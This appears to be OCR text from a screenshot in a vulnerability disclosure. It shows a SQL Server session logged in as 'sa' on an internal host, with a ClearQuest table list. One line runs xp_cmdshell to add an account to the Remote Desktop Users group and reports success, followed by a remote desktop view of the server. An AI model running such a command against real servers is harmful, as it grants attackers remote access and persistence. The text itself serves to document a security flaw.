 对象浏览器(O)
172.16.42.113(sa)
172.16.42.113
DBschema
DBtest
DBuser
用户表
cqadmin.actiondef
cqadmin.actiondef_usergr
cqadmin.attachments
cqadmin.attachments_blob
cqadmin.blobdef
cqadmin.bucket
cqadmin.daycal
cqadmin.dbglobal
cqadmin.df_change
cqadmin.entitydef
cqadmin.family_member_de
cqadmin.field_status_def
cqadmin.fielddef
cqadmin.formdef
cqadmin.groups
cqadmin.history
cqadmin.hookdef
cqadmin.list_member
cqadmin.listdef
cqadmin.monthcal
cqadmin.multiline_index
cqadmin.multiline_text
cqadmin.packages
cqadmin.parent_child_lin
cqadmin.property
cqadmin.ratl_epoch_estim
cqadmin.ratl_id_blocks
cqadmin.ratl_mulocks
cqadmin.ratl_oplog
cqadmin.ratl_permission
cqadmin.ratl_permission_
cqadmin.ratl_replicas
cqadmin.ratl_tabledefs
cqadmin.ratl_uuids
cqadmin.scriptdef
查询 — 172.16.42.113.master.sa — 无标题1*
exec master.dbo.xp_cmdshell 'net localgroup "remote desktop users"  admin$ /add'
output
1 命令成功完成。
2 NULL
3 NULL
172.16.42.113 - 远程桌面
回收站
计算机
计算机
组织 视图 系统属
收藏夹链接
文档
图片
音乐
最近的更改
搜索
公用
名称
硬盘 (1)
有可移动
www.wooyun.org